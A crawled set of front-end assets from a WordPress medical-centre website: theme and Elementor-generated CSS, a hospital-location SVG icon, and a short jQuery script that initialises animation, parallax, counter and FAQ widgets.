body h3, body .aux-h3{ font-family:'Poppins'; font-weight:bold; } 
/* general-heading-h4 
=========================*/
body h4, body .aux-h4{ font-family:'Poppins'; } 
/* general-heading-h5 
=========================*/
body h5, body .aux-h5{ font-family:'Poppins'; } 
/* site-featured-color-1 
=========================*/
:root{--auxin-featured-color-1: #292929;}
/* site-featured-color-2 
=========================*/
:root{--auxin-featured-color-2: #676767;}
/* site-featured-color-3 
=========================*/
:root{--auxin-featured-color-3: #4facfe;}
/* site-featured-color-4 
=========================*/
:root{--auxin-featured-color-4: #38f9a5;}
/* site-featured-color-5 
=========================*/
:root{--auxin-featured-color-5: #ffffff;}
/* single-post-title-typography 
=========================*/
.single-post .aux-primary .hentry .entry-title{ color:rgb(41, 41, 41); font-size:55px; } 
/* single-post-info-typography 
=========================*/
.single-post .hentry .entry-info{ color:rgb(170, 170, 170); font-size:16px; text-transform:uppercase; } 
/* single-post-info-terms-typography 
=========================*/
.single-post .hentry .entry-info a{ color:rgb(170, 170, 170); } 
/* single-post-content-typography 
=========================*/
.single-post .hentry .entry-content{ color:rgb(103, 103, 103); font-size:16px; } 
/* single-post-meta-terms-typography 
=========================*/
.single-post .hentry footer.entry-meta .entry-tax a, .single-post .hentry footer.entry-meta .entry-tax i{ color:rgb(255, 255, 255); font-size:16px; font-weight:300; text-transform:uppercase; font-style:normal; text-decoration:none; } 
.single-post .hentry footer.entry-meta .entry-tax a, .single-post .hentry footer.entry-meta .entry-tax i:hover{ color:rgb(255, 255, 255); } 
/* blog-post-like-icon-color 
=========================*/
.single-post .wp_ulike_general_class button::before { color:#202020; }
/* blog-post-share-button-icon-color 
=========================*/
.single-post .aux-single-post-share span::before { color:#202020; }
/* comment-forms-replay-title-typo 
=========================*/
#reply-title > span{ color:rgb(79, 172, 254); font-size:36px; } 
/* comment-forms-response-title-typo 
=========================*/
.comments-title, .comment-reply-title{ color:rgb(79, 172, 254); font-size:36px; } 
/* comment-forms-button-typo 
=========================*/
#commentform .form-submit input[type="submit"]{ font-size:16px; font-weight:300; } 
/* comment-forms-placeholder-typo 
=========================*/
#commentform input::placeholder, #commentform textarea::placeholder{ color:rgba(57, 57, 57, 0.7); font-size:19px; } 
/* site-featured-color-6 
=========================*/
:root{--auxin-featured-color-6: #f3f3f3;}
/* site-featured-color-7 
=========================*/
:root{--auxin-featured-color-7: #292929;}


--- FILE ---
content_type: text/css
request_url: https://bmdc.com.ua/wp-content/uploads/elementor/css/post-82.css?ver=1693903550
body_size: 11128
content:
.elementor-82 .elementor-element.elementor-element-c0e236d > .elementor-container{min-height:110px;}.elementor-82 .elementor-element.elementor-element-c0e236d > .elementor-container > .elementor-row > .elementor-column > .elementor-column-wrap > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-82 .elementor-element.elementor-element-c0e236d{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:0px 35px 0px 35px;animation-timing-function:cubic-bezier(0.165,0.84,0.44,1);}.elementor-82 .elementor-element.elementor-element-c0e236d > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-82 .elementor-element.elementor-element-08e1abd.elementor-column > .elementor-column-wrap > .elementor-widget-wrap{justify-content:flex-end;}.elementor-82 .elementor-element.elementor-element-3a9bf69 .aux-the-svg{width:50px;}.elementor-82 .elementor-element.elementor-element-3a9bf69 .aux-widget-container{text-align:center;}.elementor-82 .elementor-element.elementor-element-3a9bf69 > .elementor-widget-container{margin:0px 15px 0px 0px;}.elementor-82 .elementor-element.elementor-element-3a9bf69{width:auto;max-width:auto;animation-delay:500ms;animation-timing-function:cubic-bezier(0.165,0.84,0.44,1);}.elementor-82 .elementor-element.elementor-element-21d6ef2{text-align:left;font-size:16px;font-weight:300;width:auto;max-width:auto;animation-delay:650ms;animation-timing-function:cubic-bezier(0.165,0.84,0.44,1);}.elementor-82 .elementor-element.elementor-element-21d6ef2 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-82 .elementor-element.elementor-element-104ba60 .aux-the-svg{width:50px;}.elementor-82 .elementor-element.elementor-element-104ba60 .aux-widget-container{text-align:center;}.elementor-82 .elementor-element.elementor-element-104ba60 > .elementor-widget-container{margin:0px 15px 0px 68px;}.elementor-82 .elementor-element.elementor-element-104ba60{width:auto;max-width:auto;animation-delay:800ms;animation-timing-function:cubic-bezier(0.165,0.84,0.44,1);}.elementor-82 .elementor-element.elementor-element-d9d553f{font-size:16px;font-weight:300;width:auto;max-width:auto;align-self:center;animation-delay:850ms;animation-timing-function:cubic-bezier(0.165,0.84,0.44,1);}.elementor-82 .elementor-element.elementor-element-199b68f > .elementor-container{min-height:70px;}.elementor-82 .elementor-element.elementor-element-199b68f > .elementor-container > .elementor-row > .elementor-column > .elementor-column-wrap > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-82 .elementor-element.elementor-element-199b68f:not(.elementor-motion-effects-element-type-background), .elementor-82 .elementor-element.elementor-element-199b68f > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:transparent;background-image:linear-gradient(90deg, #4FACFE 0%, #38F9A5 100%);}.elementor-82 .elementor-element.elementor-element-199b68f{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:0px 35px 0px 35px;z-index:100;animation-delay:150ms;animation-timing-function:cubic-bezier(0.165,0.84,0.44,1);}.elementor-82 .elementor-element.elementor-element-199b68f > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-82 .elementor-element.elementor-element-bfbfd74.elementor-column > .elementor-column-wrap > .elementor-widget-wrap{justify-content:flex-end;}.elementor-82 .elementor-element.elementor-element-ae1ed24 .aux-has-logo img{box-shadow:0px 8px 14px 0px rgba(0, 0, 0, 0.10980392156862745);}.elementor-82 .elementor-element.elementor-element-ae1ed24 > .elementor-widget-container{margin:-73px 0px 0px 0px;}.elementor-82 .elementor-element.elementor-element-ae1ed24{width:auto;max-width:auto;z-index:5;position:relative;}.elementor-82 .elementor-element.elementor-element-de5dbaf{display:block;text-align:right;width:auto;max-width:auto;z-index:1401;flex-grow:1;}.elementor-82 .elementor-element.elementor-element-de5dbaf .aux-vertical .aux-menu-depth-0 .aux-item-content{display:block;text-align:right;}.elementor-82 .elementor-element.elementor-element-de5dbaf .aux-menu-depth-0 > .aux-item-content{font-size:16px;text-transform:capitalize;padding:0px 50px 0px 0px;}.elementor-82 .elementor-element.elementor-element-fb13041 .aux-search-submit i{font-size:22px;}.elementor-82 .elementor-element.elementor-element-fb13041 .aux-search-submit{cursor:pointer;}.elementor-82 .elementor-element.elementor-element-fb13041 .aux-search-popup .aux-search-input-form{border-width:2px;}.elementor-82 .elementor-element.elementor-element-fb13041 .aux-search-popup .aux-submit-icon-container:before{font-size:30px;}.elementor-82 .elementor-element.elementor-element-fb13041{width:auto;max-width:auto;}.elementor-82 .elementor-element.elementor-element-5fc8a34:not(.elementor-motion-effects-element-type-background), .elementor-82 .elementor-element.elementor-element-5fc8a34 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#292929;}.elementor-82 .elementor-element.elementor-element-5fc8a34{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-82 .elementor-element.elementor-element-5fc8a34 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-82 .elementor-element.elementor-element-5c2f595 .aux-has-logo img{box-shadow:0px 8px 14px 0px rgba(0, 0, 0, 0.10980392156862745);}.elementor-82 .elementor-element.elementor-element-5c2f595 > .elementor-widget-container{margin:-118px 0px 0px 0px;}.elementor-82 .elementor-element.elementor-element-5c2f595{width:auto;max-width:auto;z-index:5;position:relative;}.elementor-82 .elementor-element.elementor-element-673705e .elementor-icon-wrapper{text-align:center;}.elementor-82 .elementor-element.elementor-element-673705e.elementor-view-stacked .elementor-icon{background-color:#FFFFFF;}.elementor-82 .elementor-element.elementor-element-673705e.elementor-view-framed .elementor-icon, .elementor-82 .elementor-element.elementor-element-673705e.elementor-view-default .elementor-icon{color:#FFFFFF;border-color:#FFFFFF;}.elementor-82 .elementor-element.elementor-element-673705e.elementor-view-framed .elementor-icon, .elementor-82 .elementor-element.elementor-element-673705e.elementor-view-default .elementor-icon svg{fill:#FFFFFF;}@media(max-width:1024px){.elementor-bc-flex-widget .elementor-82 .elementor-element.elementor-element-08e1abd.elementor-column .elementor-column-wrap{align-items:flex-start;}.elementor-82 .elementor-element.elementor-element-08e1abd.elementor-column.elementor-element[data-element_type="column"] > .elementor-column-wrap.elementor-element-populated > .elementor-widget-wrap{align-content:flex-start;align-items:flex-start;}.elementor-82 .elementor-element.elementor-element-08e1abd.elementor-column > .elementor-column-wrap > .elementor-widget-wrap{justify-content:flex-start;}.elementor-82 .elementor-element.elementor-element-21d6ef2{font-size:0.8em;max-width:100%;}.elementor-82 .elementor-element.elementor-element-21d6ef2 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-82 .elementor-element.elementor-element-104ba60 > .elementor-widget-container{margin:0px 35px 0px 0px;}.elementor-82 .elementor-element.elementor-element-d9d553f{font-size:0.9em;}.elementor-82 .elementor-element.elementor-element-bfbfd74.elementor-column > .elementor-column-wrap > .elementor-widget-wrap{justify-content:flex-start;}.elementor-82 .elementor-element.elementor-element-ae1ed24 > .elementor-widget-container{margin:6px 0px 0px 0px;}.elementor-82 .elementor-element.elementor-element-ae1ed24{flex-grow:1;}.elementor-82 .elementor-element.elementor-element-de5dbaf{flex-grow:0;}.elementor-82 .elementor-element.elementor-element-5c2f595 > .elementor-widget-container{margin:6px 0px 0px 0px;}.elementor-82 .elementor-element.elementor-element-5c2f595{flex-grow:1;}}@media(max-width:767px){.elementor-82 .elementor-element.elementor-element-08e1abd > .elementor-element-populated{text-align:center;margin:20px 0px 020px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-82 .elementor-element.elementor-element-21d6ef2{text-align:left;width:var( --container-widget-width, 73% );max-width:73%;--container-widget-width:73%;--container-widget-flex-grow:0;}.elementor-82 .elementor-element.elementor-element-21d6ef2 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-82 .elementor-element.elementor-element-d9d553f{text-align:left;font-size:16px;width:var( --container-widget-width, 321px );max-width:321px;--container-widget-width:321px;--container-widget-flex-grow:0;align-self:center;}.elementor-82 .elementor-element.elementor-element-bfbfd74.elementor-column > .elementor-column-wrap > .elementor-widget-wrap{justify-content:flex-end;}.elementor-82 .elementor-element.elementor-element-ae1ed24 .aux-has-logo img{width:100px;}.elementor-82 .elementor-element.elementor-element-de5dbaf .aux-menu-depth-0 > .aux-item-content{padding:0px 0px 20px 0px;}.elementor-82 .elementor-element.elementor-element-0e4ab91{width:50%;}.elementor-82 .elementor-element.elementor-element-5c2f595 .aux-has-logo img{width:100px;}.elementor-82 .elementor-element.elementor-element-69f8faf{width:50%;}}/* Start custom CSS for text-editor, class: .elementor-element-21d6ef2 */.elementor-82 .elementor-element.elementor-element-21d6ef2 p {
    margin-bottom: 0;
}/* End custom CSS */
/* Start custom CSS for text-editor, class: .elementor-element-d9d553f */.elementor-82 .elementor-element.elementor-element-d9d553f p {
    margin-bottom: 0;
}/* End custom CSS */
/* Start custom CSS for aux_menu_box, class: .elementor-element-de5dbaf */.elementor-82 .elementor-element.elementor-element-de5dbaf .aux-menu-depth-0 .aux-menu-label:after {
    content: '';
    position: absolute;
    bottom: -5px;
    left: 15%;
    width: 0%;
    height: 3px;
    background-color: var( --auxin-featured-color-5 );
}
.elementor-82 .elementor-element.elementor-element-de5dbaf .aux-menu-depth-0 .aux-menu-label:hover:after {
    width: 25%;
}
.elementor-82 .elementor-element.elementor-element-de5dbaf, .elementor-82 .elementor-element.elementor-element-de5dbaf:hover, .elementor-82 .elementor-element.elementor-element-de5dbaf .aux-menu-depth-0 .aux-menu-label:after {
    transition-delay: 0ms;
    transition-duration: 500ms;
    transition-timing-function: cubic-bezier(.25,.46,.45,.94);
}
.elementor-82 .elementor-element.elementor-element-de5dbaf .aux-offcanvas-menu.aux-open {
    background-color: var( --auxin-featured-color-1 );
    z-index: 1401;
}
.elementor-82 .elementor-element.elementor-element-de5dbaf .aux-cross-symbol:before, .elementor-82 .elementor-element.elementor-element-de5dbaf .aux-cross-symbol:after { 
    background-color: var( --auxin-featured-color-5 );
}/* End custom CSS */
/* Start custom CSS for section, class: .elementor-element-199b68f */@media screen and (max-width:767px) {
    .elementor-82 .elementor-element.elementor-element-199b68f {
    z-index: 1401;
}
}/* End custom CSS */

--- FILE ---
content_type: text/css
request_url: https://bmdc.com.ua/wp-content/uploads/elementor/css/post-2206.css?ver=1693903552
body_size: 2854
content:
.elementor-2206 .elementor-element.elementor-element-6701849:not(.elementor-motion-effects-element-type-background), .elementor-2206 .elementor-element.elementor-element-6701849 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#292929;}.elementor-2206 .elementor-element.elementor-element-6701849{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:20px 0px 20px 0px;}.elementor-2206 .elementor-element.elementor-element-6701849 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-2206 .elementor-element.elementor-element-a4d1df0{margin-top:20px;margin-bottom:20px;}.elementor-bc-flex-widget .elementor-2206 .elementor-element.elementor-element-4fe39ae.elementor-column .elementor-column-wrap{align-items:center;}.elementor-2206 .elementor-element.elementor-element-4fe39ae.elementor-column.elementor-element[data-element_type="column"] > .elementor-column-wrap.elementor-element-populated > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-2206 .elementor-element.elementor-element-75de20f .elementor-icon-list-icon i{color:#5EBD94;transition:color 0.3s;}.elementor-2206 .elementor-element.elementor-element-75de20f .elementor-icon-list-icon svg{fill:#5EBD94;transition:fill 0.3s;}.elementor-2206 .elementor-element.elementor-element-75de20f{--e-icon-list-icon-size:30px;--icon-vertical-offset:0px;}.elementor-2206 .elementor-element.elementor-element-75de20f .elementor-icon-list-text{color:#FFFFFF;transition:color 0.3s;}.elementor-2206 .elementor-element.elementor-element-d180a02 .elementor-icon-list-icon i{color:#5EBD94;transition:color 0.3s;}.elementor-2206 .elementor-element.elementor-element-d180a02 .elementor-icon-list-icon svg{fill:#5EBD94;transition:fill 0.3s;}.elementor-2206 .elementor-element.elementor-element-d180a02{--e-icon-list-icon-size:30px;--icon-vertical-offset:0px;}.elementor-2206 .elementor-element.elementor-element-d180a02 .elementor-icon-list-text{color:#FFFFFF;transition:color 0.3s;}.elementor-2206 .elementor-element.elementor-element-71ca653 .elementor-nav-menu--main .elementor-item{color:#FFFFFF;fill:#FFFFFF;}.elementor-2206 .elementor-element.elementor-element-71ca653 .elementor-nav-menu--dropdown a, .elementor-2206 .elementor-element.elementor-element-71ca653 .elementor-menu-toggle{color:#FFFFFF;}.elementor-2206 .elementor-element.elementor-element-71ca653 .elementor-nav-menu--dropdown{background-color:#292929;}#elementor-popup-modal-2206 .dialog-message{width:640px;height:100vh;align-items:flex-start;}#elementor-popup-modal-2206{justify-content:flex-start;align-items:center;pointer-events:all;background-color:rgba(0,0,0,.8);}#elementor-popup-modal-2206 .dialog-close-button{display:flex;}#elementor-popup-modal-2206 .dialog-widget-content{animation-duration:1s;background-color:#292929;box-shadow:2px 8px 23px 3px rgba(0,0,0,0.2);}

--- FILE ---
content_type: image/svg+xml
request_url: https://bmdc.com.ua/wp-content/uploads/2020/05/hospital-location.svg
body_size: 2463
content:
<?xml version="1.0" encoding="UTF-8"?> <svg xmlns="http://www.w3.org/2000/svg" width="46.761" height="53.084" viewBox="0 0 46.761 53.084"><g id="hospital_location" data-name="hospital location" transform="translate(-6.27 -1.29)"><path id="Path_98" data-name="Path 98" d="M12.972,28.71H46.212l5.819,26.779H7.27Z" transform="translate(0 -2.51)" fill="none"></path><line id="Line_77" data-name="Line 77" x2="20.878" y2="26.77" transform="translate(20.945 26.2)" fill="none" stroke="#fff" stroke-linecap="round" stroke-linejoin="round" stroke-width="2"></line><line id="Line_78" data-name="Line 78" x1="39.168" y2="18.263" transform="translate(8.075 30.933)" fill="none" stroke="#fff" stroke-linecap="round" stroke-linejoin="round" stroke-width="2"></line><line id="Line_79" data-name="Line 79" x1="39.322" y2="18.326" transform="translate(8.727 34.644)" fill="none" stroke="#fff" stroke-linecap="round" stroke-linejoin="round" stroke-width="2"></line><path id="Path_99" data-name="Path 99" d="M12.972,28.71H46.212l5.819,26.779H7.27Z" transform="translate(0 -2.51)" fill="none" stroke="#fff" stroke-linecap="round" stroke-linejoin="round" stroke-width="2"></path><path id="Path_100" data-name="Path 100" d="M24.31,13.213c0,6.19,9.665,14.38,10.923,19.639C36.7,27.521,46.157,19.4,46.157,13.213a10.923,10.923,0,1,0-21.847,0Z" transform="translate(-1.619)" fill="none"></path><path id="Path_101" data-name="Path 101" d="M24.31,13.213c0,6.19,9.665,14.38,10.923,19.639C36.7,27.521,46.157,19.4,46.157,13.213a10.923,10.923,0,1,0-21.847,0Z" transform="translate(-1.619)" fill="#01d28e" stroke="#fff" stroke-linecap="round" stroke-linejoin="round" stroke-width="2"></path><line id="Line_80" data-name="Line 80" y1="8.715" transform="translate(33.615 8.779)" fill="none" stroke="#fff" stroke-miterlimit="10" stroke-width="2"></line><line id="Line_81" data-name="Line 81" x1="8.815" transform="translate(29.207 13.132)" fill="none" stroke="#fff" stroke-miterlimit="10" stroke-width="2"></line><path id="Path_102" data-name="Path 102" d="M35.6,20.25h0a7.367,7.367,0,0,1-7.466-7.24h0A7.367,7.367,0,0,1,35.6,5.77h0a7.358,7.358,0,0,1,7.466,7.24h0A7.358,7.358,0,0,1,35.6,20.25Z" transform="translate(-1.982 -0.331)" fill="#01d28e"></path><line id="Line_82" data-name="Line 82" y1="7.512" transform="translate(33.615 8.96)" fill="#fff" stroke="#fff" stroke-miterlimit="10" stroke-width="2"></line><line id="Line_83" data-name="Line 83" x1="7.593" transform="translate(29.823 12.716)" fill="#fff" stroke="#fff" stroke-miterlimit="10" stroke-width="2"></line></g></svg> 

--- FILE ---
content_type: application/javascript
request_url: https://bmdc.com.ua/wp-content/plugins/auxin-pro-tools/admin/assets/js/elementor/widgets.js?ver=1.9.1
body_size: 1224
content:
/**
 * Init Elements in Elementor Frontend
 *
 */
;(function($, window, document, undefined){
    "use strict";

    $(window).on('elementor/frontend/init', function (){
        
        function auxGlobalElementorFrondEndElementReady( $scope ){
            // Initialize the Entrance Animation on render
            if( $scope.hasClass('aux-appear-watch-animation') ){
                $.fn.AuxinAppearAnimationsInit( $scope );
            }
            if( $scope.hasClass('aux-parallax-section') ){
                $.fn.AuxinParallaxSectionInit( $scope );
            }
        }
        
        elementorFrontend.hooks.addAction( 'frontend/element_ready/section', auxGlobalElementorFrondEndElementReady );
        elementorFrontend.hooks.addAction( 'frontend/element_ready/column' , auxGlobalElementorFrondEndElementReady );
        elementorFrontend.hooks.addAction( 'frontend/element_ready/widget' , auxGlobalElementorFrondEndElementReady );
        elementorFrontend.hooks.addAction( 'frontend/element_ready/aux_counter.default', function( $scope ) { $.fn.AuxinCounter( $scope ); } );
        
        elementorFrontend.hooks.addAction( 'frontend/element_ready/aux_faq.default',
            function( $scope ){ $.fn.AuxinIsotopeFAQInit( $('body') ); }
        );  
    });

})(jQuery, window, document);
